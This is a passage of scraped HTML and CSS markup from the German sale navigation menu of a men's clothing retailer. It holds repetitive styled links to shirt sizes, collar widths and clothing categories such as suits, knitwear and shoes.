        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2588057532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2588057532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2588057532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-2588057532 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9103275988 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9103275988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9103275988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9103275988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-9103275988 
       capitalize bold d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle sale hemden
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4106566635 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4106566635 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4106566635 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4106566635 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4106566635) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4106566635 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoppen Hemd Kragenweite
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7585362602 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7585362602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7585362602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7585362602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=size&amp;prefv1=S"
       class="navigationLink-7585362602 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        S
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7223095233 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7223095233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7223095233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7223095233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=size&amp;prefv1=M"
       class="navigationLink-7223095233 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        M
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7755909339 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7755909339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7755909339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7755909339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=size&amp;prefv1=L"
       class="navigationLink-7755909339 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        L
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8991002086 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8991002086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8991002086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8991002086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=size&amp;prefv1=XL"
       class="navigationLink-8991002086 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        XL
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2085020731 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2085020731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2085020731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2085020731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=width&amp;prefv1=37 cm"
       class="navigationLink-2085020731 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        37 Cm
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9063525745 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9063525745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9063525745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9063525745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=width&amp;prefv1=38 cm"
       class="navigationLink-9063525745 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        38 Cm
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2961478513 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2961478513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2961478513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2961478513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=width&amp;prefv1=39 cm"
       class="navigationLink-2961478513 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        39 Cm
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5763693366 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5763693366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5763693366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5763693366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=width&amp;prefv1=41 cm"
       class="navigationLink-5763693366 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        41 Cm
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5957623351 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5957623351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5957623351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5957623351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=width&amp;prefv1=42 cm"
       class="navigationLink-5957623351 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        42 Cm
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3684158175 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3684158175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3684158175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3684158175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=width&amp;prefv1=43 cm"
       class="navigationLink-3684158175 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        43 Cm
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9197015029 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9197015029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9197015029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9197015029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=width&amp;prefv1=44 cm"
       class="navigationLink-9197015029 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        44 Cm
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7789800751 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7789800751 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7789800751 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7789800751 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=width&amp;prefv1=46 cm"
       class="navigationLink-7789800751 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        46 Cm
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4937307721 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4937307721 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4937307721 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4937307721 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-4937307721 
       capitalize bold 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle sale hemden
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8161376698 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8161376698 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8161376698 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8161376698 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8161376698) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8161376698 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Nach Kategorie shoppen
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9822166392 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9822166392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9822166392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9822166392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-9822166392 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strickwaren
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7015795266 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7015795266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7015795266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7015795266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenblazer/"
       class="navigationLink-7015795266 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6852811331 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6852811331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6852811331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6852811331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-6852811331 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Mäntel & Jacken
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1865016298 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1865016298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1865016298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1865016298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-1865016298 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2434177544 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2434177544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2434177544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2434177544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-2434177544 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hosen & Shorts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1206681695 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1206681695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1206681695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1206681695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-1206681695 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schuhe
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3916748324 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3916748324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3916748324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3916748324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/?prefn1=productType&amp;prefv1=tie"
       class="navigationLink-3916748324 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Krawatten
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6886098168 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6886098168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6886098168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6886098168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-6886098168 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Accessoires
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3240843353 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3240843353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3240843353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3240843353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/"
       class="navigationLink-3240843353 
       capitalize bold 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Anzeigen
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-1column1row">

<style>
    
        @media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine) {
  .navigation-li-container .navigation__li--main:nth-of-type(1) {
    display: none !important;
  }
}
 

 
@media (min-width: 1024px) and (max-width: 1228px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

@media (min-width: 1024px) and (max-width: 1280px) {
.pd-hide-nav
{
display: none;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column1-3408711824 {
        
        background-size: cover;
        background-position: center;
        box-shadow: none;
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    @media only screen and (min-width: 768px) {
        .column1-3408711824 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1024px) {
        .column1-3408711824 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }
    @media only screen and (min-width: 1366px) {
        .column1-3408711824 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }

    @media (min-width: 1024px) and (hover: none), (min-width: 1024px) and (pointer: coarse) {
        .column1-3408711824 [class^="single-image-bg-"] {
            background-position: center right;
        }
    }
</style>


    <div class="column1-3408711824 bg-none mps-bg-none mls-bg-none 
        ">

    <div class="m-left-xl ">
        <div class="experience-region experience-column1"><div class="experience-component experience-layouts-imageWithTextAndBtn">
<style>
    .image-wtab-1511637657 {
        padding: 0 0 0 0;
    }

    @media only screen and (min-width: 1024px) {
        .image-wtab-1511637657 {
            padding: 0 0 0 0;
        }
    }

    @media only screen and (min-width: 1366px) {
        .image-wtab-1511637657 {
            padding: 0 0 0 0;
        }
    }
</style>

<div class="position-relative imageWithTextAndBtn">
    <div class="slick-slide1  image-wtab-1511637657">
        <div class="experience-region experience-mainImage"><div class="experience-component experience-assets-singleImage">






    


<style>
    

    .experience-assets-singleImage {
        overflow: hidden;
    }

    .single-image2457691753 {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image2457691753-wraapper {
        border-radius: 0;
    }
    
    .single-image2457691753 {
        aspect-ratio: auto 750 / 1425;
    }
    
    .single-image2457691753.in-view {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image2457691753-wraapper .image-badge,
    .single-image-bg-2457691753 .image-badge {
        inset: 256px auto 0 13px;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 12px;
        border-top: none;
        border-bottom: none;
        border-left: none;
        border-right: none;
    }

    .single-image-bg-2457691753 {
        background-attachment: local;
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw96b3835b/merchAssets/AW25/navigation/eoss/AW25_DE_NAV.jpg);
    }

    @media only screen and (min-width: 768px) {
        .single-image2457691753 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image2457691753.in-view {
            scale: 1;
            transition: all 1s;
        }
/* 
        .single-image-bg-2457691753.in-view {
            scale: 1;
            transition: all 1s;
        } */
        
        .single-image2457691753-wraapper .image-badge,
        .single-image-bg-2457691753 .image-badge {
